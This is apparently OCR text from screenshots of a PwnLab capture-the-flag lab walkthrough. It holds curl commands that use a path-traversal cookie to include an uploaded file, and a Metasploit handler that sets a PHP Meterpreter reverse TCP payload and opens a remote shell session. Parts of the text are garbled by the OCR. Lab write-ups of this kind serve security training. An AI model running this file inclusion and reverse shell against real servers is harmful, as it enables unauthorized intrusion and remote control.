 kyle — curl --cookie lang=../upload/51c65dd716e81189745d6eb1c9f1bb6b.gif http://192.16...
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=up
load">Upload</a> ]
<hr/><br/>
Use this server to upload and share image files inside the intranet</center>
</body>
</html>huandeMacBook-Pro-2:~ kyle$ curl --cookie "l51c65dd716e81189745d6eb1c9f1b]
b6b.gif" "http://192.168.0.104"
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=up
load">Upload</a> ]
<hr/><br/>
Use this server to upload and share image files inside the intranet</center>
</body>
</html>huandeMacBook-Pro-2:~curl --cookie "lang=../upload/51c65dd716e81189745d6e]
b1c9f1bb6b.gif" "http://192.168.0.104"
_posts — root@kali: ~/桌面 — ssh root@192.168.0.102 — 80×24
set payload php/download_exec
set payload php/exec
set payload php/meterpreter/bind_tcp
set payload php/meterpreter/bind_tcp_ipv6
set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload php/meterpreter/bind_tcp_uuid
set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp_uuid
set payload php/meterpreter_reverse_tcp
set payload php/reverse_perl
set payload php/reverse_php
[msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
[msf5 exploit(multi/handler) > set lhost 192.168.0.102
lhost => 192.168.0.102
[msf5 exploit(multi/handler) > set lport 4399
lport => 4399
[msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.102:4399
[*] Meterpreter session 1 opened (192.168.0.102:4399 -> 192.168.0.104:588
2020-03-07 20:37:48 +0800